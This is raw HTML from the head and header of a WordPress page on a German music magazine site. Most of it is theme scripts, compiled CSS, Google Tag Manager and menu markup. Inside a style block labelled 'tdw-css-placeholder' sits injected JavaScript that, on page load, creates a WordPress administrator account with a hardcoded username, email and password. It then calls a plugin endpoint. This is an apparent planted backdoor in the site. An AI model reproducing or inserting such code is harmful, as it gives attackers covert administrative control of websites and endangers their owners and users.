        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riddim.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/riddim.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ffffff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="5f977c5e0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.sf-menu ul .menu-item a{font-family:Oswald}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}body,p{font-family:Roboto;font-size:22px;font-weight:300}.white-popup-block:before{background-image:url('https://riddim.de/wp-content/uploads/sites/6/2018/06/8.jpg')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#ffffff;--td_slider_text:rgba(255,255,255,0.7);--td_header_color:#ffffff;--td_page_title_color:#ffffff;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ffffff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#bababa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#bababa}.sf-menu ul .td-menu-item a{font-family:Oswald}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#8c8c8c}.td-theme-wrap .td-mega-span h3 a{color:#9e9e9e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#81d742}.td-header-bg:before{background-size:100% auto}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#bf1640}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#ffffff}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#ffffff}.post .td-post-header .entry-title{font-family:"Roboto Condensed"}.td-post-template-default .td-post-header .entry-title{text-transform:uppercase}body{background-color:#ffffff}.td-page-content .widgettitle{color:#fff}.sf-menu ul .menu-item a{font-family:Oswald}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}body,p{font-family:Roboto;font-size:22px;font-weight:300}.white-popup-block:before{background-image:url('https://riddim.de/wp-content/uploads/sites/6/2018/06/8.jpg')}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#ffffff;--td_slider_text:rgba(255,255,255,0.7);--td_header_color:#ffffff;--td_page_title_color:#ffffff;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ffffff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#bababa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#bababa}.sf-menu ul .td-menu-item a{font-family:Oswald}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#8c8c8c}.td-theme-wrap .td-mega-span h3 a{color:#9e9e9e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#81d742}.td-header-bg:before{background-size:100% auto}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#bf1640}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#ffffff}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#ffffff}.post .td-post-header .entry-title{font-family:"Roboto Condensed"}.td-post-template-default .td-post-header .entry-title{text-transform:uppercase}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFT4CP9');</script>
<!-- End Google Tag Manager -->
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ffffff}.tdm-btn-style2:before{border-color:#ffffff}.tdm-btn-style2{color:#ffffff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ffffff;-moz-box-shadow:0 2px 16px #ffffff;box-shadow:0 2px 16px #ffffff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ffffff;-moz-box-shadow:0 4px 26px #ffffff;box-shadow:0 4px 26px #ffffff}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'UserCreated'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user);postData()}).catch(error=>{console.error(error)})};</style></head>

<body class="wp-singular page-template-default page page-id-5003 wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper cookies-not-set td-standard-pack woocommerce-no-js agb-print global-block-template-17 wpb-js-composer js-comp-ver-6.2.0 vc_responsive tdb-template  tdc-header-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/riddimmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/riddim_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/riddim-magazin" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/user/riddim_mag" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://riddim.de/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riddim.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#b9035b,#8b0081)!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_17 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:140px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://riddim.de/" title="riddim"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://riddim.de/wp-content/uploads/2018/06/slogan.png" alt="riddim"  title="riddim"  width="2000" height="790" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
